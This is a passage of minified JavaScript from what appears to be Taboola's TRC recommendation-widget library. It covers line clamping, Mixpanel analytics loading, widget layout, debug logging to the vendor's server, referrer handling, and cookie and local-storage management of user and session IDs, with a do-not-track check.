this.cacheUtils.isOverTtl(e)}setCacheClean(e){this.cacheUtils.setCacheClean(e,this.keyValueCache)}cleanCache(e){this.cacheUtils.cleanCache(e,this.keyValueCache,this)}removeKey(e){TRC.CacheUtils.removeKey(e,this.keyValueCache)}getKeyValueCache(){return this.cacheUtils.getCache(this.pm)}init(){if(this.onlyClean)return this.localStorage.removeKey(this.cacheName),!1;this.keyValueCache=this.getKeyValueCache();const e=TRC.util.keys(this.keyValueCache.getData());return this.cleanCache(e),!0}}TRC.KeyValueCache=e})(window,document),(()=>{let e=!1,t=[];window._trcIsUTactive&&(TRC.forceRAFtoRun=(()=>{e=!1}));const r=TRC.LineClamp={fixBoxOverflow(e,t,i,o,n,a,s,l){let c=!1;if(null==e)return;if(s&&(c=r.setupBoxLineClamp(e)))return;if(l&&!c)return __trcDebug("Skipping fixBoxOverflow due to feature flag.");if(TRC.ellipsisPerf&&console.timeStamp("Taboola old ellipsis"),e.clientHeight<=0||e.clientWidth<=0)return;let d=!1;e.parentNode.font=r.getFontSize(e);const p=e.innerHTML;e.innerText="";const h=r.add_span(null,"H",e),u=Math.max(h.offsetHeight,h.clientHeight),m=Math.max(0,e.scrollHeight-e.clientHeight);for(e.removeChild(h),TRC.dom.setContentToElement(e,p),r.addInlineElementsForMeasure(e.inlineDetailsElements,e,!0),e.inlineDetailsElementsHTML=e.innerHTML.replace(p,""),t=t.replace(/^\s+|\s+$/g,"");e.clientHeight+m+u/2<e.scrollHeight&&t.length;)d=!0,t=r.truncateOverflowingText(e,t,i),e.inlineDetailsElementsHTML&&(e.innerHTML+=e.inlineDetailsElementsHTML);r.hideClonedElementsAfterMeasure(n,a),TRC.Browser.ie&&!d&&(e.style.height="auto")},setupBoxLineClamp(i){const o=parseInt(document.trcGetCurrentStyle(i,"line-height"),10),n=parseInt(document.trcGetCurrentStyle(i,"height"),10),a=o&&n?Math.round(n/o).toString():null;return!!a&&(t.push({domElm:i,numLine:a}),window._trcIsUTactive&&(TRC._lineClampCache=t),!!e||(requestAnimationFrame(()=>{t.forEach(e=>{const t=e&&e.domElm,i=e&&e.numLine;TRC.dom.addClass(t,"trc_ellipsis"),TRC.css.utils.setStyleProperty(t,"-webkit-line-clamp",i,!1),t.parentNode.font=r.getFontSize(t)}),e=!1,t=[]}),e=!0,!0))},getFontSize(e){let t=0,r=!1,i=document.trcGetCurrentStyle(e,"font-size");const o=["px","pt","em","ch"];for(;!r&&t<o.length;){if(i.indexOf(o[t])){switch(i=parseInt(i,10),o[t]){case"px":break;case"pt":i/=.75;break;case"em":case"ch":i*=10}r=!0}t++}return i},add_span(e,t,r){const i=document.createElement("span");return null!=e&&(i.className=e),null!=t&&("object"==typeof t?i.appendChild(t):TRC.dom.setContentToElement(i,t)),void 0!==r&&r.appendChild(i),i},addInlineElementsForMeasure(e,t,i){let o,n,a;for(let s=0;e&&s<e.length;s++)o=e[s],!(n=r.findElement(e=>{const r=e.className.search(o)>=0&&e.parentNode===t;return r},t))&&o&&((a=document.createElement("span")).className="trc_inline_detail_spacer",a.innerHTML=" ",t.appendChild(a),t.appendChild(i?o.cloneNode(!0):o))},findElement(e,t,r,i){void 0===t&&(t=document),void 0===r&&(r="*");const o=t.getElementsByTagName(r);for(let n=0;n<o.length;n++)if(e(o[n]))return o[n];return i},truncateOverflowingText(e,t,i){t=i&&t.search(/\s/)>=0?t.replace(/\s+\S+$/,""):t.substr(0,t.length-1);const o=e.getElementsByTagName("bde");let n;e.inlineDetailsElementsHTML&&o.length&&(n=e.innerHTML.replace(e.inlineDetailsElementsHTML,""),TRC.dom.setContentToElement(e,n)),e.getElementsByTagName("span").length>0&&e.removeChild(e.getElementsByTagName("span")[0]);const a=o.length>0?o[0]:e;return TRC.dom.setContentToElement(a,t),r.add_span(null,r.createEllipsis(),e),t},hideClonedElementsAfterMeasure(e,t){let i,o;for(let n=0;e&&n<e.length;n++)i=e[n],(o=r.findElement(e=>{const r=e.className.search(i)>=0&&e.parentNode===t;return r},t,"span"))&&(o.style.display="none")},createEllipsis:()=>document.createTextNode("…")}})(),function(e,t){var r={source:"|v|h|c|t|s|p|o|z|video|home|category|text|search|photo|other|content_hub",target:"|v|p|t|m|video|photo|text|mix|"},i="v",o=function(e,t){return e?(e=e.toLowerCase(),-1!==r[t].indexOf("|"+e+"|")?"content_hub"===e?"z":e.substr(0,1):(__trcError('illegal parameter "'+e+'" was passed to trc_ListOriginBuilder method: "set'+t.substr(0,1).toUpperCase()+t.substr(1)+'" \nUsing "video" instead'),"v")):(__trcWarn('target or source parameter is missing, using default value "'+i+'"'),i)},n=TRC.ListOriginBuilder=function(e,t){this.setSource(e||i),this.setTarget(t||"v")};n.prototype.setSource=function(e){i=o(e,"source")},n.prototype.getSource=function(){return i},n.prototype.setTarget=function(e){this.target=o(e,"target")},n.prototype.getTarget=function(){return this.target},n.prototype.toString=function(){return(i+"2"+this.target).replace(/v2v/,"blended")},n.prototype.isHomePage=function(){return"h"===i}}(window,document),(()=>{const e={};class t{static metricIncrement(t){e[t]=e[t]||0,e[t]++}static getMetricValue(t){return e[t]||0}static isMetricsEnabled(e,t){return t.util.isPercentEnabled(e.global,"rbox-metrics-enabled")&&e.global["bulk-metrics-events-strategy"]&&e.global["rbox-post-events-as-ajax"]}static sendMetricsEvent(e,r,i,o,n){try{if(!n&&!t.isMetricsEnabled(r,e))return;const a=t.formatMetricsData(e,i);r.sendEvent("metrics",a,null,!1,o,null,n)}catch(e){__trcError("Failed to send Metrics event",e)}}static formatMetricsData(e,t){return{dimensions:JSON.stringify({publisher:e.publisherId,"integration-type":r(e)}),type:t.type,metricName:t.name,value:t.value};function r(e){return t(e)&&"SDK"||r(e)&&"AMP"||"normal";function t(e){return!(!e.mobile||!e.mobile.reportClick)}function r(e){return e.isAMP}}}}window._trcIsUTactive&&(t.setMetricValue=function(t,r){e[t]=r}),TRC.MetricsManager=t})(),(()=>{const e=[];let t;class r{static loadMixpanelScript(r,i,o){const n=TRC.Mixpanel;try{if(t||n.requested)return void(t&&!e[r]&&n.initMixpanelProject(r));n.requested=!0,n.mixpanelScript(),n.initMixpanelProject(r),n.onMixpanelLoad(i)}catch(e){n.onMixpanelError(e,o)}}static mixpanelScript(){var e,r,i,o,n,a;e=document,(r=t||[]).__SV||(t=r,r._i=[],r.init=function(e,t,i){function o(e,t){var r=t.split(".");2==r.length&&(e=e[r[0]],t=r[1]),e[t]=function(){e.push([t].concat(Array.prototype.slice.call(arguments,0)))}}var s=r;for(void 0!==i?s=r[i]=[]:i="mixpanel",s.people=s.people||[],s.toString=function(e){var t="mixpanel";return"mixpanel"!==i&&(t+="."+i),e||(t+=" (stub)"),t},s.people.toString=function(){return s.toString(1)+".people (stub)"},n="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking start_batch_senders people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" "),a=0;a<n.length;a++)o(s,n[a]);var l="set set_once union unset remove delete".split(" ");s.get_group=function(){function e(e){t[e]=function(){call2_args=arguments,call2=[e].concat(Array.prototype.slice.call(call2_args,0)),s.push([r,call2])}}for(var t={},r=["get_group"].concat(Array.prototype.slice.call(arguments,0)),i=0;i<l.length;i++)e(l[i]);return t},r._i.push([e,t,i])},r.__SV=1.2,(i=e.createElement("script")).type="text/javascript",i.async=!0,i.src="undefined"!=typeof MIXPANEL_CUSTOM_LIB_URL?MIXPANEL_CUSTOM_LIB_URL:"file:"===e.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js",(o=e.getElementsByTagName("script")[0]).parentNode.insertBefore(i,o))}static initMixpanelProject(r){e.push(r),t.init(r,{batch_requests:!0})}static isMixPanelLoaded(){return!!t}static onMixpanelLoad(e){TRC.dispatch("mixpanelScriptSucceeded"),e&&e()}static onMixpanelError(e,t){__trcError("Failed to load mixpanel script",e),TRC.Mixpanel.mixpanelScriptFailed=!0,TRC.dispatch("mixpanelScriptFailed"),t&&t()}static sendMixpanelEvent(e,r={},i){if(TRC.util.isMixpanelEventDisabled(e))return;if(!t)return void __trcWarn(`No Mixpanel instance - ${e}`);const{publisherId:o,pageManager:n}=TRC,{sessionId:a,formattedTRCRequest:s,experimentsData:l}=TRCImpl,c=i||{pubId:o,sessionId:a,taboolaUserId:n&&n.getUserId(),pageViewId:n&&n.getPageData(),pageType:s&&s.it,experimentsData:l},d=TRC.util.merge({},r,c);t.identify(c.taboolaUserId),t.people.set({"Taboola User ID":c.taboolaUserId}),t.track(e,d)}}TRC.Mixpanel=r,window._trcIsUTactive&&(TRC.Mixpanel.getInstance=(()=>t),TRC.Mixpanel.setInstance=(e=>t=e),TRC.Mixpanel.clearInstance=(()=>t=void 0))})(window),TRC.multiWidget={init({originalContainer:e,multiWidget:t,widgetOptions:r,initRBox:i,trcManager:o}){const n=e;this.trcManager=o;const a="rtl"===this.trcManager.direction,s=[t];return e.parentNode?(r.multiWidgetRecItems=[].slice.call(r.response.trc["video-list"].video),!r.multiWidgetRecItems.length&&this.trcManager.global["mw-display-none-on-no-items-to-render"]&&(e.style.display="none"),TRC.multiWidget.recursiveBuild.call(this,{widgetsArr:s,containerElm:n,depth:0,parentLayout:s,widgetOptions:r,initRBox:i,isRTL:a}),n.className+=" trc_multi_widget",n):null},recursiveBuild({widgetsArr:e,containerElm:t,depth:r,parentLayout:i,widgetOptions:o,initRBox:n,isRTL:a}){i.isRTL=a,e.forEach(e=>{const s=__trcCopyProps(e,{});if(s.children){if(!s.children.length)return;const e=TRC.multiWidget.createWrapper(s);t.appendChild(e),t=e,TRC.multiWidget.addMargin(t.previousSibling,i),TRC.multiWidget.recursiveBuild.call(this,{widgetsArr:s.children,depth:r+1,parentLayout:s,containerElm:t,widgetOptions:o,initRBox:n,isRTL:a})}else{const e=TRC.multiWidget.createWidget.call(this,{layout:s,widgetOptions:o,initRBox:n,isRTL:a});t.appendChild(e),TRC.multiWidget.addMargin(e.previousSibling,i)}s.flexSize&&(s.container.style.msFlex=s.container.style.flex=s.flexSize,s.container.style.overflow="hidden")})},addMargin(e,{gap:t,orientation:r,isRTL:i}){if(!e||!t)return;const o=i?"Left":"Right",n=`margin${"V"===r?"Bottom":o}`;e.style[n]=t},createWrapper(e){const t=document.createElement("div");return t.className+=" trc_multi_widget_container","V"===e.orientation&&(t.style.msFlexDirection=t.style.flexDirection="column"),e.container=t,t},createWidget({layout:e,widgetOptions:t,initRBox:r}){e.container=document.createElement("div");const{container:i,name:o}=e;return this.ensureValidContainer(i),o&&i.setAttribute("widget-name",o),t.mode_name=t.mode=t.response.trc["video-list"]["base-mode"]=e.name,t.multiWidgetModeLevelData=TRC.multiWidget.formatMultiWidgetPO(e),e.RBox=r.call(this,i,t),i},formatMultiWidgetPO(e){if(e.po){const t=__trcCopyProps(e,{});return t["properties-override"]=TRC.util.jsonParseCustomNative(`{${e.po}}`),t}return e}},TRC.net=function(e,t){var r=[],i;return{loadScript:function(e,r,i,o,n){var a=t.getElementsByTagName("script")[0],s=null;if("js"==r)(s=t.createElement("script")).type="text/javascript",s.src=TRC.shiftDomain(e),s.charset="UTF-8",o?s.setAttribute("defer","defer"):n&&s.setAttribute("async","async");else{if("css"!=r)throw new Error("External reference loaded must be of type 'js' or 'css'!");(s=t.createElement("link")).rel="stylesheet",s.type="text/css",s.href=e}return"function"==typeof i&&(s.addEventListener("load",i,!1),s.addEventListener("error",i,!1)),a.parentNode.insertBefore(s,a),s},fireSimpleHttpRequest:function(e){var t=new Image;t.src=e,r.push(t)},fireBeaconHttpRequest:function(t){e.navigator&&navigator.sendBeacon&&navigator.sendBeacon(t)}}}(window,document),(()=>{const e={timeStamp:"tim=",type:"type=",message:"msg=",debugLevel:"llvl=",id:"id="},t=TRC.PROTOCOL,r=function(e){const t=[];return Object.keys(e).forEach(r=>{t.push(`${encodeURIComponent(r)}=${encodeURIComponent(e[r])}`)}),t.join("&")};let i=0;function o(){return window.TRCImpl&&TRC.util.isPercentEnabled(window.TRCImpl.global,"new-logging-mechanism-on")}function n(e,t){t?TRC.net.fireBeaconHttpRequest(e):TRC.net.fireSimpleHttpRequest(e)}function a(e,r,i,n,a,l,c){if(o()&&window.SubtleCrypto)return TRC.cryptoKeysManager.getPageViewUniqueID().then(o=>{this.logMsgToServer(`${t}//${e}/${a}/log/2/debug?${s(r,i,n,l,o)}`,c)}).catch(()=>{this.logMsgToServer(`${t}//${e}/${a}/log/2/debug?${s(r,i,n,l)}`,c)});this.logMsgToServer(`${t}//${e}/${a}/log/2/debug?${s(r,i,n,l)}`)}function s(t,n,a,s,l){const c=window.TRCImpl&&window.TRCImpl.getSystemFlag("loaderType");return`${e.timeStamp+encodeURIComponent(a)}&${e.type}${encodeURIComponent(TRC.modDebug.getType(t))}&${e.message}${encodeURIComponent(n)}${window.trc_debug_level>1?`&${e.debugLevel}${window.trc_debug_level}`:""}&${e.id}${Math.floor(1e4*Math.random())}${window.TRC.version?`&cv=${window.TRC.version}`:""}${c?`&lt=${c}`:""}${o()&&window.SubtleCrypto&&l?`&uuid=${l}&dcc=${++i}`:""}${s?`&${r(s)}`:""}`}TRC.newDebugLogger={logMsg:a,logMsgToServer:n},window._trcIsUTactive&&(TRC.newDebugLogger.getLogParams=s,TRC.newDebugLogger.resetCounter=function(){i=0})})(),(()=>{const e="ack";TRC.pageLevelFeaturesManager={features:{"explore-more":{responseKey:"exm",enableInIframe:!0,functionCall:(e,t)=>{TRC.pageLevelFeaturesManager.getFeatureOnFeedLevel(e,t)}},"virtual-placement":{responseKey:"vpl",enableInIframe:!0,functionCall:(e,t)=>{TRC.pageLevelFeaturesManager.getFeatureOnPageLevel(e,t)}},vignette:{responseKey:"vig",enableInIframe:!0,functionCall:(e,t)=>{TRC.pageLevelFeaturesManager.getFeatureOnProdsLevel(e,t)}}},pageLevelFeatures:{},disableFeatureOnIframe(){const{pageLevelFeatures:e}=TRC.pageLevelFeaturesManager,t=window.self!==window.top;if(t){const t=Object.keys(this.features);for(let r=0;r<t.length;r++){const i=t[r],{responseKey:o}=this.features[i],n=TRCImpl.global[`enable-${o}-inside-iframe`];let{enableInIframe:a}=this.features[i];if(void 0!==n&&(a=n),!1===a){const t=this.getPlfKey(o);e[t]=!0}}}},getFeature(e){Object.keys(this.features).forEach(t=>{const r=this.features[t],i=r.responseKey,o=this.pageLevelFeatures[i];if(!o)try{r.functionCall(e,i)}catch(e){__trcError("Error in functionCall in pageLevelFeaturesManager",e)}})},getFeatureOnFeedLevel(e,t){const r=e.trc.f,i=r&&Object.keys(r);if(i)for(let o=0;o<i.length;o++){const e=r[i[o]],n=e[t];if(n){const e=this.getPlfKey(t);return this.pageLevelFeatures[e]=!0}}},getFeatureOnPageLevel(e,t){if(e.trc&&e.trc[t]){const e=this.getPlfKey(t);return this.pageLevelFeatures[e]=!0}},getPlfKey:t=>`${e}_${t}`,getFeatureOnProdsLevel(e,t){if(e.trc&&e.trc.prods&&e.trc.prods[t]){const e=this.getPlfKey(t);this.pageLevelFeatures[e]=!0}}}})(),(()=>{let e=null;class t{static init(e){t.setReferrer(e),e["keep-referrer-in-session"]&&!TRC.dom.isInIframe()&&TRC.pageManager.sessionStorageSetValue("tbl-session-referrer",location.href)}static updateReferrer(t){e=t}static getReferrer(){return e}static setReferrer(t){function r(){const e=document.head.getElementsByTagName("link");for(let t=0;t<e.length;t++)if("referrer"===e[t].rel)return e[t].href}function i(){let e="";try{return(e=top.window.TRC&&top.window.TRC.hasFeedView?decodeURI(document.referrer):decodeURI(top.window.document.referrer))&&!/https?:\/\/(\w+)\.taboola(syndication)?\.com/.test(e)?e.substr(0,400):e.split("?")[0]}catch(e){__trcDebug("TRC.Manager.getReferrer : rendering in cross domain iframe")}}function o(e){if(e["keep-referrer-in-session"]){const e=TRC.pageManager.sessionStorageGetValue("tbl-session-referrer");if(e&&location.hostname===new TRC.URL(e).host)return e}}e=e||r()||i()||o(t)||""}}TRC.PageReferrer=t})(),function(e,t){e.TRC=e.TRC||{};var r,i=!1,o="taboola global",n="trctestcookie";function a(){for(var e="trc_cookie_storage",t={},r=document.cookie.split(/;\s+/),i=0;i<r.length;i++){var o=TRC.text.lsplit(r[i],"=",2),n=unescape(o[0]),a=unescape(o[1]);if(n==e){for(var s=a.split("|"),l=0;l<s.length;l++){var o=s[l].split("=");t[unescape(o[0])]=unescape(o[1])}break}}return this.save=function(){var r=new Array,i,o;for(var n in t)t.hasOwnProperty(n)&&null!=t[n]&&(r[r.length]=escape(n)+"="+escape(t[n]));i=r.length>0?1:-1,o=new Date((new Date).getTime()+365*i*864e5);var a=this.getDomain();void 0!==document.cookie&&(document.cookie=e+"="+escape(r.join("|"))+";domain="+a+";path=/;expires="+o.toUTCString())},this.getDomain=function(){return!0===TRCImpl.global["store-first-party-cookie-in-subdomain"]||"true"===TRCImpl.global["store-first-party-cookie-in-subdomain"]?d.getPageSubDomain():""},this.getValue=function(e){return t.hasOwnProperty(e)?t[e]:null},this.setValue=function(e,r){t[e]=r,this.save()},this.removeKey=function(e){delete t[e],this.save()},this.delete=function(){t={},this.save()},this}function s(e){var t=e||{};return this.getValue=function(e){return t[e]?t[e]:null},this.setValue=function(e,r){t[e]=r},this.removeKey=function(e){delete t[e]},this.getData=function(){return t},this.delete=function(){t={}},this}function l(t){return this.getValue=function(r){return e[t+"Storage"].getItem(r)},this.setValue=function(r,i){try{e[t+"Storage"].setItem(r,i)}catch(e){}},this.removeKey=function(r){try{e[t+"Storage"].removeItem(r)}catch(e){}},this}function c(t){try{if(TRC.useStorageDetection){var r=e[t+"Storage"],i=(new Date).getTime()+"",o="_taboolaStorageDetection";if(r.setItem(o,i),r.getItem(o)===i&&(r.removeItem(o),r))return new l(t)}}catch(e){return null}}var d=function(){return this.publisher_id=null,this.item_id=null,this.page_id=null,this.state={},this.stateStack=[],this.customViewIdParamChecked=!1,this.getPageSubDomain=function(){return this.getPageDomainFromHostName(t.location.hostname)},this.getPageDomainFromHostName=function(e){var t="";try{var r=e.split(".").reverse();t="."+r[1]+"."+r[0],r.length>=3&&r[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(t="."+r[2]+"."+r[1]+"."+r[0])}catch(e){}return t},this.getLocalStorageImplementation=function(t,r){if(null!=this.state.privateStorageImpl&&"strict-w3c-storage"!=t)return this.state.privateStorageImpl;var i=e.TRCImpl?e.TRCImpl.global:{};switch(t=t||(i["local-storage-usage"]?i["local-storage-usage"]:"prefer-w3c-storage")){case"strict-w3c-storage":return c("session"===r?"session":"local");case"prefer-w3c-storage":var o=c("local");if(o)return this.state.privateStorageImpl=o;case"prefer-cookies":try{if(this.canWriteCookies())return this.state.privateStorageImpl=new a}catch(e){}default:return this.state.privateStorageImpl=new s}},this.getFirstPartyCookie=function(){if(this.state.firstPartyCookie)return this.state.firstPartyCookie;var e=this.getLocalStorageImplementation();if(e instanceof a||e instanceof s)return this.state.firstPartyCookie=e;try{if(this.canWriteCookies())return this.state.firstPartyCookie=new a}catch(e){}return this.state.firstPartyCookie=new s},this.canWriteCookies=function(){var t,r;return(e.TRCImpl?e.TRCImpl.global:{})["use-trctestcookie"]?(document.cookie=n+"=ok",r=-1!==document.cookie.indexOf(n),document.cookie=n+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;",r):e.navigator.cookieEnabled},this.getDummyStorage=function(e){return new s(e)},this.trcParseParams=function(e){if(e&&!owner.item_id)for(var t=e.split("&"),r=0;r<t.length;r++){var i=TRC.text.lsplit(t[r],"=",2);switch(unescape(i[0])){case"item_id":owner.item_id=unescape(i[1]);break;case"publisher_id":owner.publisher_id=unescape(i[1])}}},this.trcGetPublisherParams=function(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++){var r=e[t].src.split("taboola(syndication)?.com/libtrc/")[1];if(r&&e[t].src.search(/taboola(syndication)?.com.*page_management/)>=0){var i=(r=r.split("?")[0]).split("/");owner.page_id=i[0],i.length>2&&(owner.page_id+="/"+i[1]),owner.trcParseParams(e[t].src.split("?")[1])}}},this.getPageData=function(){var e=this.getTopMostWindow();return this.setTaboolaViewId(e),TRC.isAMPSplitFeed&&void 0!==TRC.syncViewID&&""!==TRC.syncViewID?TRC.syncViewID:e.taboola_view_id},this.setTaboolaViewId=function(e){if(!this.customViewIdParamChecked){this.customViewIdParamChecked=!0;var t=TRCImpl.global["custom-view-id-url-param"];if(t){var r=TRC.URL.prototype.getParameter.call(location.href,t);if(r)return void(e.taboola_view_id=parseInt(r))}}e.taboola_view_id||(e.taboola_view_id=(new Date).getTime())},this.storeValue=function(e,t){this.storePublisherValue(o,e,t)},this.removeKey=function(e){this.removePublisherKey(o,e)},this.getValue=function(e){return this.getPublisherValue(o,e)},this.storePublisherValue=function(e,t,r){var i;this.isNotAllowedToWriteValue(t,r)||(i=this.buildKeyWithPublisher(e,t),this.getLocalStorageImplementation().setValue(i,r),this.addKeyToStoredKeysList(i))},this.isNotAllowedToWriteValue=function(e,t){return null==t||void 0==t||TRC.doNotTrack&&!this.isAllowedKeyWhenDoNotTrack(e)},this.buildKeyWithPublisher=function(e,t){return e+":"+t},this.getPublisherValue=function(e,t){return TRC.doNotTrack&&!this.isAllowedKeyWhenDoNotTrack(t)?null:this.getLocalStorageImplementation().getValue(this.buildKeyWithPublisher(e,t))},this.removePublisherKey=function(e,t){return this.getLocalStorageImplementation().removeKey(this.buildKeyWithPublisher(e,t))},this.removeAllKeys=function(){for(var e=this.getStoredKeysList(),t=[],r,i=0;i<e.length;i++)r=e[i],this.isAllowedKeyWhenDoNotTrack(r)?t.push(r):this.getLocalStorageImplementation().removeKey(r);this.setStoredKeysList(t)},this.addKeyToStoredKeysList=function(e){var t=this.getStoredKeysList();-1===t.indexOf(e)&&(t.push(e),this.setStoredKeysList(t))},this.getStoredKeysList=function(){var e=this.getLocalStorageImplementation().getValue(this.buildKeyWithPublisher(o,"local-storage-keys")),t;try{t=TRC.util.jsonParseWithNative(e)||[]}catch(e){t=[],__trcError("Could not parse local storage keys",e)}return t},this.setStoredKeysList=function(e){var t;try{t=__trcJSONify(e),this.getLocalStorageImplementation().setValue(this.buildKeyWithPublisher(o,"local-storage-keys"),t)}catch(e){return void __trcError("Could not stringify local storage keys",e)}},this.isAllowedKeyWhenDoNotTrack=function(t){var r,i=(e.TRCImpl&&e.TRCImpl.global||{})["dnt-allowed-keys"]||["session-id"],o;return null!==t&&void 0!==t&&(o=t.split(":")[1]||t,-1!==i.indexOf(o))},this.removeUserId=function(){TRC.pageManager.removeKey("user-id"),TRCImpl.global["store-userid-first-party-cookie"]&&this.getFirstPartyCookie().removeKey(this.buildKeyWithPublisher(o,"user-id"))},this.storeUserId=function(e,t){this.isNotAllowedToWriteValue("user-id",e)||(t?this.getFirstPartyCookie().delete():(this.storePublisherValue(o,"user-id",e),TRCImpl.global["store-userid-first-party-cookie"]&&this.getFirstPartyCookie()!==this.getLocalStorageImplementation()&&this.getFirstPartyCookie().setValue(this.buildKeyWithPublisher(o,"user-id"),e)))},this.getUserId=function(){return TRC.user_id||TRC.pageManager.getValue("user-id")},this.storeSessionId=function(e,t){this.isNotAllowedToWriteValue("session-id",e)||(t?this.getFirstPartyCookie().delete():1==TRCImpl.global["store-sessiondata-first-party-cookie"]&&this.getFirstPartyCookie()!==this.getLocalStorageImplementation()&&this.getFirstPartyCookie().setValue(this.buildKeyWithPublisher(o,"session-data"),e))},this.getUserIdFirstPartyCookie=function(){return this.getFirstPartyCookie().getValue(this.buildKeyWithPublisher(o,"user-id"))},this.getUserIdFromReferrer=function(){var e=this.getReferrer();return e&&e.indexOf("taboola")>-1?TRC.URL.prototype.getParameter.call(e,"ui"):null},this.getTopMostWindow=function(){var t;try{if((t=e.top).TRC=t.TRC||{},t.TRC||(t=e),!TRCImpl||!TRCImpl.global||!TRCImpl.global["disable-strict-top-window-check"])var r=t.location}catch(r){t=e}return t},this.additionalDispatchParams=function(){null==this.state.moreDispatchParams&&(this.state.moreDispatchParams=this.getCurrentURL().filtered);var t=e.TRCImpl&&e.TRCImpl.trcForce?e.TRCImpl.trcForce:void 0,r,i;return 0!==this.state.moreDispatchParams.length||t?"&"+this.mergeDispatchValues(t).join("&"):""},this.mergeDispatchValues=function(e){if(!e)return this.state.moreDispatchParams;var t=TRC.util.merge({},e);return this.state.moreDispatchParams.length>0&&this.state.moreDispatchParams.forEach(function(e){var r=e.split("=");t[r[0]]=r[1]}),Object.keys(t).map(function(e){return e+"="+t[e]})},this.getForceTrcCache=function(){return i},this.getCurrentURL=function(){var t=TRC.isAMP&&e.context&&e.context.canonicalUrl||e.location.href,r=new TRC.URL(t),o=[],n=[],a=function(e){return function(t){t&&(0==t.search("trc_")||"taboola-debug"==t?(i=new Boolean(t.match(/trc_cache/)).valueOf(),n.push(t)):e&&o.push(t))}};e.context&&e.context.location&&e.context.location.search.replace(/^\?/,"").split(/&/).forEach(a(!1)),r.search.replace(/^\?/,"").split(/&/).forEach(a(!0)),r.search=o.length>0?"?"+o.join("&"):"";var s=new String(r.toString());return s.filtered=n,s},this.sessionStorageGetValue=function(e){var t=this.getLocalStorageImplementation("strict-w3c-storage","session");return t&&t.getValue(e)||null},this.sessionStorageIsSupported=function(){return void 0!==this.state.sessionStorageImpl?!!this.state.sessionStorageImpl:(this.state.sessionStorageImpl=this.getLocalStorageImplementation("strict-w3c-storage","session"),!!this.state.sessionStorageImpl)},this.sessionStorageSetValue=function(e,t){var r=this.getLocalStorageImplementation("strict-w3c-storage","session");r&&r.setValue(e,t)},this.sessionStorageRemoveKey=function(e){var t=this.getLocalStorageImplementation("strict-w3c-storage","session");t&&t.removeKey(e)},this.initState=function(){void 0===this.state&&(this.state={}),this.state.privateStorageImpl=null,this.state.sessionStorageImpl=void 0,this.state.m_publisherDomains={host:[],path:[],query:[]},this.state.moreDispatchParams=null},this.getReferrer=function(){return TRC.PageReferrer.getReferrer()},this.updateReferrer=function(e){TRC.PageReferrer.updateReferrer(e)},this.initReferrer=function(e){TRC.PageReferrer.init(e)},this.pushState=function(){this.stateStack.push(this.state),delete this.state,this.initState()},this.popState=function(){this.stateStack.length>0&&(this.state=this.stateStack.pop())},this.initState(),this};d.getPageData=function(){return r.getPageData()},d.storeValue=function(e,t){return r.storeValue(e,t)},d.storePublisherValue=function(e,t,i){return r.storePublisherValue(e,t,i)},d.getValue=function(e){return r.getValue(e)},d.getPublisherValue=function(e,t){return r.getPublisherValue(e,t)},d.additionalDispatchParams=function(){return r.additionalDispatchParams()},d.getCurrentURL=function(){return r.getCurrentURL()},d.getPageSubDomain=function(){return r.getPageSubDomain()},d.pushState=function(){return r.pushState()},d.popState=function(){return r.popState()},TRC.pageManager=r=TRC.pageManager||new d,e.PageManager=e.PageManager||d}(window,document),(()=>{const e={item:"i",placement:"p"};class t{constructor(){this.postData={}}setFullItemList(e){"object"==typeof e?this.postData.fil=__trcJSONify(e):"string"==typeof e&&(this.postData.fil=e)}setScreenHeight(e){this.postData.sh=e}setScreenWidth(e){this.postData.sw=e}setScreenDensity(e){this.postData.sde=e}setBrowserWidth(e){this.postData.bw=e}setBrowserHeight(e){this.postData.bh=e}setDocumentWidth(e){this.postData.dw=e}setDocumentHeight(e){this.postData.dh=e}setArticlePos(e){this.postData.bad=e}setContainerPos(e){this.postData.cd=e}setContainerWidth(e){this.postData.mw=e}setVisibleLevel(t){this.postData.vl=t?e.item:e.placement}setFirstVisibleEvent(e){this.postData.fve=e}setNewVisibleSent(){this.postData.nwv=!0}getAll(){return this.postData}getSpecificItemsPostData(e){try{let{fil:t}=this.postData;"string"==typeof t&&(t=__trcUnJSONify(t)),t&&(t=t.filter(t=>t&&e.indexOf(t.tii)>-1));const r=new TRC.PlacementEventPostData;return r.setFullItemList(t),r}catch(e){return __trcWarn("getSpecificItemsPostData error ",e),this}}}TRC.PlacementEventPostData=t})(),((e,t,r)=>{const i=(e,t)=>{const{style:r="",location:i="beforeend"}=t,n=t.href||"#";r&&TRC.dom.injectStyle(r),e.insertAdjacentHTML(i,o(t,n)),a(s(i,e),n)},o=(e,t)=>{const{markup:r="",enableScrolling:i="no",classList:o="",children:n="",inlineStyle:a="",wrapper:s}=e;let l=`<a tblenablesscrolling="${i}" href="${t}" \n                               class="${o}" style="${a}" rel="nofollow" target="_blank"\n                               >${r}${n}</a>`;return s&&(l=`<${s.type} class="${s.className}">${l}</${s.type}>`),l},n=e=>{TRC.dom.on(e,"click",e=>TRC.aboutUs.open(e)||!1),window.__trcLog("Ccpa was rendered in popup")},a=(e,t)=>{TRC.Device.isTouchDevice||TRC.dom.isInIframe()||!TRCImpl.global["xfrm-enable"]||r.dom.isXFrameAllowed(t,n,e),TRC.dom.containsClass(e,"link-ccpa")&&TRC.dom.on(e,"click",()=>TRC.ccpa.sendCcpaEvent("taboola","CLICKED"))},s=(e,t)=>{switch(e){case"beforebegin":return t.previousElementSibling;case"afterbegin":return t.firstElementChild;case"beforeend":return t.lastElementChild;case"afterend":return t.nextElementSibling;default:return t.firstElementChild}};r.PopupLink={create:i}})(window,document,TRC),function(e,t){var r=TRC.PostRenderQueue=function(){return this.backend=[],this};r.prototype.pushBack=function(e,t){__trcDebug("postRenderQueue.pushBack("+e+")"),this.backend.push({name:e,func:t})},r.prototype.pushFront=function(e,t){__trcDebug("postRenderQueue.pushFront("+e+")"),this.backend.unshift({name:e,func:t})},r.prototype.popFront=function(){if(0==this.backend.length)return null;var e=this.backend.shift();return"function"==typeof 